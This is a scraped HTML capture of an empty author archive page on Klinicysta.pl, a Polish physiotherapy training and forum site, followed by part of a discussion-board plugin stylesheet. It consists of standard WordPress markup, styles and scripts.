--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}</style><style data-name="header-shapes">.header.color-overlay:after {background:url(https://klinicysta.pl/wp-content/themes/mesmerize-pro/assets/images/header-shapes/circles.png) center center/ cover no-repeat}</style><style data-name="background-content-colors">.mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #F5FAFD;
        }</style><style data-name="site-colors">/** cached colors style */
                 p.color-white{ color : #ffffff; } span.color-white{ color : #ffffff; } h1.color-white{ color : #ffffff; } h2.color-white{ color : #ffffff; } h3.color-white{ color : #ffffff; } h4.color-white{ color : #ffffff; } h5.color-white{ color : #ffffff; } h6.color-white{ color : #ffffff; } .card.bg-color-white, .bg-color-white{ background-color:#ffffff; } a.color-white:not(.button){ color:#ffffff; } a.color-white:not(.button):hover{ color:#FFFFFF; } button.color-white, .button.color-white{ background-color:#ffffff; border-color:#ffffff; } button.color-white:hover, .button.color-white:hover{ background-color:#FFFFFF; border-color:#FFFFFF; } button.outline.color-white, .button.outline.color-white{ background:none; border-color:#ffffff; color:#ffffff; } button.outline.color-white:hover, .button.outline.color-white:hover{ background:none; border-color:rgba(255,255,255,0.7); color:rgba(255,255,255,0.9); } i.fa.color-white{ color:#ffffff; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.color-white{ background-color:#ffffff; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.bordered.color-white{ background-color:#ffffff; color: #ffffff; } .top-right-triangle.color-white{ border-right-color:#ffffff; } .checked.decoration-color-white li:before { color:#ffffff; } .stared.decoration-color-white li:before { color:#ffffff; } .card.card-color-white{ background-color:#ffffff; } .card.bottom-border-color-white{ border-bottom-color: #ffffff; } .grad-180-transparent-color-white{  background-image: linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.6) 78%, rgba(255,255,255,0.9) 100%) !important; } .border-color-white{ border-color: #ffffff; } .circle-counter.color-white .circle-bar{ stroke: #ffffff; } p.color-black{ color : #000000; } span.color-black{ color : #000000; } h1.color-black{ color : #000000; } h2.color-black{ color : #000000; } h3.color-black{ color : #000000; } h4.color-black{ color : #000000; } h5.color-black{ color : #000000; } h6.color-black{ color : #000000; } .card.bg-color-black, .bg-color-black{ background-color:#000000; } a.color-black:not(.button){ color:#000000; } a.color-black:not(.button):hover{ color:#141414; } button.color-black, .button.color-black{ background-color:#000000; border-color:#000000; } button.color-black:hover, .button.color-black:hover{ background-color:#141414; border-color:#141414; } button.outline.color-black, .button.outline.color-black{ background:none; border-color:#000000; color:#000000; } button.outline.color-black:hover, .button.outline.color-black:hover{ background:none; border-color:rgba(0,0,0,0.7); color:rgba(0,0,0,0.9); } i.fa.color-black{ color:#000000; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.color-black{ background-color:#000000; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.bordered.color-black{ background-color:#000000; color: #ffffff; } .top-right-triangle.color-black{ border-right-color:#000000; } .checked.decoration-color-black li:before { color:#000000; } .stared.decoration-color-black li:before { color:#000000; } .card.card-color-black{ background-color:#000000; } .card.bottom-border-color-black{ border-bottom-color: #000000; } .grad-180-transparent-color-black{  background-image: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 78%, rgba(0,0,0,0.9) 100%) !important; } .border-color-black{ border-color: #000000; } .circle-counter.color-black .circle-bar{ stroke: #000000; }                 /** cached colors style */</style></head><body class="bp-nouveau archive author author-cichoszklinicysta-pl author-21 admin-bar no-customize-support wp-custom-logo wp-theme-mesmerize-pro ctdb-layout-classic ctdb-archive-layout-classic ctdb-mesmerize-pro ctdb-user-can-view ctdb-user-cannot-post mesmerize-inner-page elementor-default elementor-kit-910 no-js"><div id="wpadminbar" class="nojq nojs"><div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Pasek narzędzi"><ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">O WordPressie</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://pl.wordpress.org/'>WordPress.org</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://wordpress.org/documentation/'>Dokumentacja</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Naucz się WordPressa</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://pl.wordpress.org/support/'>Pomoc</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://pl.forums.wordpress.org/forum/prosby-i-informacje-zwrotne'>Uwagi</a></li></ul></div></li><li role='group' id='wp-admin-bar-bp-login'><a class='ab-item' role="menuitem" href='https://klinicysta.pl/wp-login.php?redirect_to=https%3A%2F%2Fklinicysta.pl%2Findex.php%2Fauthor%2Fcichoszklinicysta-pl%2F'>Zaloguj się</a></li><li role='group' id='wp-admin-bar-bp-register'><a class='ab-item' role="menuitem" href='https://klinicysta.pl/zarejestruj-sie/'>Zarejestruj się</a></li><li role='group' id='wp-admin-bar-mesmerize_clear_theme_cache'><a class='ab-item' tabindex="-1" role="menuitem" href='https://klinicysta.pl/?mesmerize_clear_theme_cache=1' target='_blank'><span class="ab-icon dashicons-update" style = "line-height: 120%;" ></span><span >Wyczyść pamięć podręczną motywu </span ></a></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://klinicysta.pl/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Szukaj</label><input type="submit" class="adminbar-button" value="Szukaj" /></form></div></li></ul></div></div><style>.screen-reader-text[href="#page-content"]:focus {
   background-color: #f1f1f1;
   border-radius: 3px;
   box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
   clip: auto !important;
   clip-path: none;
   color: #21759b;

}</style><a class="skip-link screen-reader-text" href="#page-content">Przejdź do treści</a><div  id="page-top" class="header-top"><div class="navigation-bar bordered"  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' ><div class="navigation-wrapper white-logo fixed-dark-logo"><div class="row basis-auto"><div class="logo_col col-xs col-sm-fit"> <a href="https://klinicysta.pl/" class="logo-link dark" rel="home" itemprop="url"  data-type="group"  data-dynamic-mod="true"><img fetchpriority="high" width="3729" height="642" src="https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo_Poziome-1.png" class="logo dark" alt="" itemprop="logo" decoding="async" srcset="https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo_Poziome-1.png 3729w, https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo_Poziome-1-300x52.png 300w, https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo_Poziome-1-1024x176.png 1024w, https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo_Poziome-1-768x132.png 768w, https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo_Poziome-1-1536x264.png 1536w, https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo_Poziome-1-2048x353.png 2048w, https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo_Poziome-1-1920x331.png 1920w" sizes="(max-width: 3729px) 100vw, 3729px" /></a><a href="https://klinicysta.pl/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="3615" height="1455" src="https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo-1.png" class="custom-logo" alt="Klinicysta.pl" decoding="async" srcset="https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo-1.png 3615w, https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo-1-300x121.png 300w, https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo-1-1024x412.png 1024w, https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo-1-768x309.png 768w, https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo-1-1536x618.png 1536w, https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo-1-2048x824.png 2048w, https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo-1-1920x773.png 1920w" sizes="(max-width: 3615px) 100vw, 3615px" /></a></div><div class="main_menu_col col-xs"><div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-493"><a href="http://klinicysta.pl">Start</a></li><li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="http://klinicysta.pl/index.php/events/">Kalendarz szkoleń</a></li><li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1130"><a href="https://klinicysta.pl/index.php/kursy/">Kursy</a><ul class="sub-menu"><li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://klinicysta.pl/index.php/traumatologia-sportowa/">HYBRID MANUAL MODEL</a></li><li id="menu-item-1175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://klinicysta.pl/index.php/taping/">Taping</a></li></ul></li><li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="http://klinicysta.pl/index.php/forums/">Forum</a></li><li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://klinicysta.pl/index.php/statystyka/">Statystyka</a></li><li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://klinicysta.pl/index.php/student/">Student</a></li><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://klinicysta.pl/index.php/o-nas/">O nas</a></li><li id="menu-item-1201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1201"><a href="https://klinicysta.pl/#latest-news-1">Latest-news</a></li></ul></div> <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false"><div class="bubble"></div> <i class="fa fa-bars"></i> </a><div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right"><div class="offcanvas-top"><div class="logo-holder"> <a href="https://klinicysta.pl/" class="logo-link dark" rel="home" itemprop="url"  data-type="group"  data-dynamic-mod="true"><img fetchpriority="high" width="3729" height="642" src="https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo_Poziome-1.png" class="logo dark" alt="" itemprop="logo" decoding="async" srcset="https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo_Poziome-1.png 3729w, https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo_Poziome-1-300x52.png 300w, https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo_Poziome-1-1024x176.png 1024w, https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo_Poziome-1-768x132.png 768w, https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo_Poziome-1-1536x264.png 1536w, https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo_Poziome-1-2048x353.png 2048w, https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo_Poziome-1-1920x331.png 1920w" sizes="(max-width: 3729px) 100vw, 3729px" /></a><a href="https://klinicysta.pl/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="3615" height="1455" src="https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo-1.png" class="custom-logo" alt="Klinicysta.pl" decoding="async" srcset="https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo-1.png 3615w, https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo-1-300x121.png 300w, https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo-1-1024x412.png 1024w, https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo-1-768x309.png 768w, https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo-1-1536x618.png 1536w, https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo-1-2048x824.png 2048w, https://klinicysta.pl/wp-content/uploads/2020/12/cropped-Logo-1-1920x773.png 1920w" sizes="(max-width: 3615px) 100vw, 3615px" /></a></div></div><div id="offcanvas-menu" class="menu-menu-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-493"><a href="http://klinicysta.pl">Start</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="http://klinicysta.pl/index.php/events/">Kalendarz szkoleń</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1130"><a href="https://klinicysta.pl/index.php/kursy/">Kursy</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://klinicysta.pl/index.php/traumatologia-sportowa/">HYBRID MANUAL MODEL</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://klinicysta.pl/index.php/taping/">Taping</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="http://klinicysta.pl/index.php/forums/">Forum</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://klinicysta.pl/index.php/statystyka/">Statystyka</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://klinicysta.pl/index.php/student/">Student</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://klinicysta.pl/index.php/o-nas/">O nas</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1201"><a href="https://klinicysta.pl/#latest-news-1">Latest-news</a></li></ul></div><div data-type="group"  data-dynamic-mod="true" class="social-icons"></div></div></div></div></div></div></div><div id="page" class="site"><div class="header-wrapper"><div  class='header  cp-video-bg' style=''> <script defer src="[data-uri]"></script> <div id="wp-custom-header" class="wp-custom-header cp-video-bg"></div><style>.header-wrapper {
                background: transparent;
            }

            div#wp-custom-header.cp-video-bg {
                background-image: url('https://klinicysta.pl/wp-content/uploads/2020/12/Brain-Free-Motion-Graphics-Background-Animation-Copyright-Free-Videos-and-Clips-Free-Download-1-1.mp4');
                background-color: #000000;
                background-position: center top;
                background-size: cover;
                position: absolute;
                z-index: -3;
                height: 100%;
                width: 100%;
                margin-top: 0;
                top: 0px;
                -webkit-transform: translate3d(0, 0, -2px);
            }

            .header-homepage.cp-video-bg,
            .header.cp-video-bg {
                background-color: transparent !important;
                overflow: hidden;
            }

            div#wp-custom-header.cp-video-bg #wp-custom-header-video {
                object-fit: cover;
                position: absolute;
                opacity: 0;
                width: 100%;
                transition: opacity 0.4s cubic-bezier(0.44, 0.94, 0.25, 0.34);
            }

            div#wp-custom-header.cp-video-bg button#wp-custom-header-video-button {
                display: none;
            }</style> <script defer src="[data-uri]"></script> <div class="inner-header-description gridContainer"><div class="row header-description-row"><div class="col-xs col-xs-12"><h1 class="hero-title"> Autor: <span>cichosz@klinicysta.pl</span></h1></div></div></div> <script defer src="[data-uri]"></script> <div class='split-header'></div><div class="header-separator header-separator-bottom "><svg class="mesmerize" preserveAspectRatio="none" width="1000" height="100" viewBox="0 0 1000 100" xmlns="http://www.w3.org/2000/svg"> <g fill="none"> <path class="svg-white-bg" d="M-1.23 78.87c186.267-24.436 314.878-36.485 385.833-36.147 106.432.506 167.531 21.933 236.417 21.933s183.312-50.088 254.721-55.62c47.606-3.688 89.283 2.613 125.03 18.901v72.063l-1002 1.278v-22.408z" fill="#000"/> <path class="svg-accent" d="M-1.23 87.791c171.627-34.447 300.773-52.658 387.438-54.634 129.998-2.964 166.902 40.422 235.909 40.422s175.29-63.463 246.825-68.994c47.69-3.687 91.633 10.063 131.828 41.25" stroke="#50E3C2" stroke-width="1"/> </g> </svg></div></div></div><div id='page-content' class="content blog-page"><div class="gridContainer gridContainer content"><div class="row"><div class="col-xs-12 col-sm-8 col-md-9"><div class="post-list row"   ><div id="post-" class=""><div class="post-content-single"><h3 class="page-title"> Niczego nie znaleziono</h3><p>Nie udało się znaleźć tego, czego szukasz. Być może wyszukiwanie przyniesie lepsze rezultaty.</p><form role="search" method="get" class="search-form" action="https://klinicysta.pl/"> <label> <span class="screen-reader-text">Szukaj:</span> <input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s"/> </label></form></div></div></div><div class="navigation-c"></div></div><div class="sidebar col-sm-4 col-md-3"><div class="sidebar-row"><div id="categories-4" class="widget widget_categories"><h5 class="widgettitle">Kategorie</h5><ul><li class="cat-item cat-item-11"><a href="https://klinicysta.pl/index.php/category/act/">Aktualności</a></li><li class="cat-item cat-item-13"><a href="https://klinicysta.pl/index.php/category/lbp/">Bóle kręgosłupa lędżwiowego (LBP)</a></li><li class="cat-item cat-item-1"><a href="https://klinicysta.pl/index.php/category/bez-kategorii/">Neurologia</a></li><li class="cat-item cat-item-6"><a href="https://klinicysta.pl/index.php/category/ortopedia/">Ortopedia</a></li><li class="cat-item cat-item-8"><a href="https://klinicysta.pl/index.php/category/sport/">Sport</a></li></ul></div><div id="recent-posts-4" class="widget widget_recent_entries"><h5 class="widgettitle">Ostatnie wpisy</h5><ul><li> <a href="https://klinicysta.pl/index.php/2020/04/05/chcesz-miec-zdrowe-plecy-wciagnij-brzuch/">Chcesz mieć zdrowe plecy? Wciągnij brzuch!</a></li><li> <a href="https://klinicysta.pl/index.php/2019/08/18/zmiany-typu-modic/">Zmiany typu Modic</a></li><li> <a href="https://klinicysta.pl/index.php/2019/06/17/przedwakacyjne-spotkanie-fizjoterapeutow/">Przedwakacyjne spotkanie fizjoterapeutów.</a></li><li> <a href="https://klinicysta.pl/index.php/2018/12/10/chorzy-na-sma-nie-maja-czasu/">Chorzy na SMA nie mają czasu&#8230;</a></li><li> <a href="https://klinicysta.pl/index.php/2018/10/22/rehabilitacja-i-fizjoterapia-po-zabiegu-laminektomii-odcinka-ledzwiowego-kregoslupa/">Rehabilitacja i fizjoterapia po zabiegu laminektomii odcinka lędźwiowego kręgosłupa.</a></li></ul></div></div></div></div></div></div><div  class='footer footer-simple'><div  class='footer-content center-xs' style=''><div class="gridContainer"><div class="row middle-xs footer-content-row"><div class="footer-content-col col-xs-12"><p  class="copyright" data-type="group" >Klinicysta.pl wszelkie prawa zastrzeżone 2021-2022</p></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mesmerize-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://klinicysta.pl/wp-includes/js/hoverintent-js.min.js" id="hoverintent-js-js"></script> <script type="text/javascript" src="https://klinicysta.pl/wp-includes/js/admin-bar.min.js" id="admin-bar-js"></script> <script defer type="text/javascript" src="https://klinicysta.pl/wp-content/cache/autoptimize/js/autoptimize_single_a53a916adf48efefd5a2aa0861ebbc07.js" id="swv-js"></script> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://klinicysta.pl/wp-content/cache/autoptimize/js/autoptimize_single_83a062cf6545b990c13b4398035a29d0.js" id="contact-form-7-js"></script> <script type="text/javascript"  defer="defer" src="https://klinicysta.pl/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script type="text/javascript"  defer="defer" src="https://klinicysta.pl/wp-includes/js/masonry.min.js" id="masonry-js"></script> <script defer id="mesmerize-theme-js-extra" src="[data-uri]"></script> <script type="text/javascript"  defer="defer" src="https://klinicysta.pl/wp-content/themes/mesmerize-pro/pro/assets/js/theme.bundle.min.js" id="mesmerize-theme-js"></script> <script type="text/javascript" src="https://klinicysta.pl/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script> <script type="text/javascript" src="https://klinicysta.pl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://klinicysta.pl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer id="wp-a11y-js-translations" src="[data-uri]"></script> <script type="text/javascript" src="https://klinicysta.pl/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script> <script defer id="wp-custom-header-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://klinicysta.pl/wp-includes/js/wp-custom-header.min.js" id="wp-custom-header-js"></script> <script defer type="text/javascript" src="https://klinicysta.pl/wp-content/cache/autoptimize/js/autoptimize_single_56571df3fdd75db428c7b9f5d9ce0cff.js" id="mesmerize-video-bg-js"></script> </body></html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 00:38:32 -->

--- FILE ---
content_type: text/css
request_url: https://klinicysta.pl/wp-content/cache/autoptimize/css/autoptimize_single_8ff3cccce5fe5ab9f458743d3db6a6ba.css
body_size: 2114
content:
.ctdb-topic{margin-bottom:1.5em;overflow:hidden}body.post-type-archive-discussion-topics article.discussion-topics .entry-footer{display:none}@media screen and (min-width:56.875em){body.ctdb-twenty-sixteen.single-discussion-topics article.discussion-topics .entry-content,body.ctdb-twenty-sixteen.post-type-archive-discussion-topics article.discussion-topics .entry-content{float:none !important;margin-left:0 !important;width:100% !important}}.et_divi_theme.single-discussion-topics ul.comment-list,.et_divi_theme.single-discussion-topics #left-area ul.comment-list,.single-discussion-topics ul.comment-list{list-style:none;padding-left:0}.ctdb-restricted-message .ctdb-login-form-wrapper{display:block}.ctdb-restricted-message~.ctdb-restricted-message,.ctdb-login-form-wrapper~.ctdb-login-form-wrapper{display:none}.ctdb-user-cannot-post .ctdb-new-topic-button{display:none}.ctdb-admin-message{border:1px solid #ddd;background:#f1f1f1;padding:1em;font-size:80%}.ctdb-information-bar{overflow:hidden;margin:0 0 1.5em}.ctdb-span-3{float:left;box-sizing:border-box;padding:.25em 2% 0 0}.ctdb-border-left{border-left:1px solid #eee;padding-left:2%}.ctdb-span-3 .dashicons{margin:2px 8px 0 0;vertical-align:inherit}.ctdb-info-table .ctdb-information-bar{width:100%;display:table;margin-bottom:3em}.ctdb-info-table .ctdb-info-bar-row{display:table-row}.ctdb-info-table .ctdb-info-bar-row:nth-child(even){background-color:#f9f9f9;border-top:1px solid #f1f1f1}.ctdb-info-table .ctdb-info-title,.ctdb-info-table .ctdb-info-meta-wrap{display:table-cell;vertical-align:middle;padding:.5em 1em}.ctdb-info-table .ctdb-info-has-border:nth-of-type(2) .ctdb-info-title,.ctdb-info-table .ctdb-info-has-border:nth-of-type(2) .ctdb-info-meta-wrap{border-top:1px solid #f1f1f1}.ctdb-info-table .ctdb-info-has-border:nth-of-type(odd) .ctdb-info-title,.ctdb-info-table .ctdb-info-has-border:nth-of-type(odd) .ctdb-info-meta-wrap{border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1}.ctdb-info-table .ctdb-info-has-border:last-child .ctdb-info-title,.ctdb-info-table .ctdb-info-has-border:last-child .ctdb-info-meta-wrap{border-bottom:1px solid #f1f1f1}.ctdb-info-table .ctdb-info-has-border .ctdb-info-title{border-left:1px solid #f1f1f1;border-right:1px solid #f1f1f1}.ctdb-info-table .ctdb-info-has-border .ctdb-info-meta-wrap{border-right:1px solid #f1f1f1}.ctdb-layout-standard .ctdb-info-avatar.ctdb-info-title{width:10%;padding-right:2%}.ctdb-info-table .ctdb-info-meta-wrap .comment-metadata{margin-bottom:0}.ctdb-info-table .ctdb-follow-checkbox{margin-left:1em}.ctdb-info-author{font-weight:700}.ctdb-header{width:auto;float:left;clear:none;cursor:pointer;padding:1em 2em;background-color:#f9f9f9;border:1px solid #f9f9f9;border-bottom:none;color:#333;-webkit-transition:all .15s;-moz-transition:all .15s;transition:all .15s}.ctdb-header:hover{background-color:#f1f1f1}.ctdb-header.active-header{background-color:#fff;border:1px solid #f1f1f1;border-bottom:none}.ctdb-header h3.ctdb-h3{margin:0}.ctdb-header .dashicons{vertical-align:inherit;margin-right:8px}.ctdb-form-section{clear:left;display:none}.no-js .ctdb-form-section{display:block}.ctdb-form-section.active-section{display:block;padding:1em 2em;border:1px solid #f1f1f1}.ctdb-form-section fieldset{border:0}.ctdb-form-section label{display:block}.ctdb-form input.invalid{border:1px solid red}.ctdb-form input.valid{border:1px solid green}#new-topic input,#new-topic textarea{margin-bottom:1.5em}#new-topic input[type=text],#new-topic textarea{width:100%}.ctdb-success,.ctdb-errors{padding:1em;margin-bottom:1.5em;background-color:#f9f9f9;border:1px solid #f1f1f1}ul.ctdb-pagination{list-style:none;margin:1.5em 0}body[class*=ctdb-divi] #main-content .container ul.ctdb-pagination{list-style:none}ul.ctdb-pagination li.prev{float:left}ul.ctdb-pagination li.next{float:right}#topic_category,.ctdb_new_topic_select{margin-bottom:1.5em}ul.ctdb-categories{margin-bottom:1.5em;list-style:none;clear:left}ul.ctdb-categories li{float:left}.ctdb-categories .dashicons,.ctdb-tags .dashicons{margin-right:8px;vertical-align:inherit}#ctdb-new-topic .wp-editor-container,.ctdb-comments-tinymce .wp-editor-container{border:1px solid #ddd;margin-bottom:1.5em}#ctdb-new-topic .wp-editor-wrap button:hover{background:inherit}#ctdb-new-topic .wp-editor-wrap button{text-transform:none}ul.ctdb-categories:before,ul.ctdb-categories:after,.ctdb-profile-wrapper:before,.ctdb-profile-wrapper:after,ul.ctdb-widget-profile-list.with-gravatar li:before,ul.ctdb-widget-profile-list.with-gravatar li:after,.ctdb-pagination:before,.ctdb-pagination:after,.ctdb-comments-area li:before,.ctdb-comments-area li:after,.ctdb-comments-area article:before,.ctdb-comments-area article:after,.ctdb-comments-area li ul:before,.ctdb-comments-area li ul:after,.classic-topic-date:before,.classic-topic-date:after,.single-discussion-topics .entry-content:before,.single-discussion-topics .entry-content:after{content:"";display:table}.ctdb-profile-wrapper:after,ul.ctdb-categories:after,ul.ctdb-widget-profile-list.with-gravatar li:after,.ctdb-pagination:after,.ctdb-comments-area li:after,.ctdb-comments-area article:after,.ctdb-comments-area li ul:after,.classic-topic-date:after,.single-discussion-topics .entry-content:after{clear:both}ul.ctdb-topic-table-row{list-style:none;padding:0;margin:0;display:table-row}.ctdb-topic-table-header,.ctdb-topic-table-body{display:table;width:100%}.ctdb-topic-table-header{font-weight:700}ul.ctdb-topic-table-row li{padding:10px 0;display:table-cell;float:none;vertical-align:middle;border-bottom:1px solid #f1f1f1}ul.ctdb-topic-table-row li{vertical-align:baseline}li.ctdb-topic-table-avatar{width:10%}li.ctdb-topic-table-title,li.ctdb-topic-table-topic,li.ctdb-topic-table-board{width:45%}.ctdb-topic-table-col-6 li.ctdb-topic-table-title,.ctdb-topic-table-col-6 li.ctdb-topic-table-topic,.ctdb-topic-table-col-7 li.ctdb-topic-table-title,.ctdb-topic-table-col-7 li.ctdb-topic-table-topic,.ctdb-topic-table-col-6 li.ctdb-topic-table-board,.ctdb-topic-table-col-7 li.ctdb-topic-table-board{width:40%}li.ctdb-topic-table-title p,li.ctdb-topic-table-topic p,li.ctdb-topic-table-board p{margin-bottom:3px}li.ctdb-topic-table-title a,li.ctdb-topic-table-topic a,li.ctdb-topic-table-board a{text-decoration:none;box-shadow:none}span.ctdb-topic-table-posted-by{font-size:85%}li.ctdb-topic-table-replies,li.ctdb-topic-table-date,li.ctdb-topic-table-started,li.ctdb-topic-table-freshness,li.ctdb-topic-table-voices,li.ctdb-topic-table-status li.ctdb-topic-table-freshness,li.ctdb-topic-table-topics{width:15%;text-align:center}.ctdb-topic-table-col-6 li.ctdb-topic-table-replies,.ctdb-topic-table-col-6 li.ctdb-topic-table-date,.ctdb-topic-table-col-6 li.ctdb-topic-table-started,.ctdb-topic-table-col-6 li.ctdb-topic-table-freshness,.ctdb-topic-table-col-6 li.ctdb-topic-table-voices,.ctdb-topic-table-col-6 li.ctdb-topic-table-status,.ctdb-topic-table-col-7 li.ctdb-topic-table-replies,.ctdb-topic-table-col-7 li.ctdb-topic-table-date,.ctdb-topic-table-col-7 li.ctdb-topic-table-started,.ctdb-topic-table-col-7 li.ctdb-topic-table-freshness,.ctdb-topic-table-col-7 li.ctdb-topic-table-voices,.ctdb-topic-table-col-7 li.ctdb-topic-table-status{width:10%;padding:10px}.ctdb-topic-mobile-metafields{display:none}@media screen and (max-width:767px){.ctdb-topic-mobile-metafields{display:block;font-size:85%;opacity:.7}.ctdb-topic-mobile-metafields div{display:inline-block}.ctdb-topic-mobile-metafields div:after{content:"|";margin:0 4px}.ctdb-topic-mobile-metafields div:last-child:after{content:"";margin:0}ul.ctdb-topic-table-row 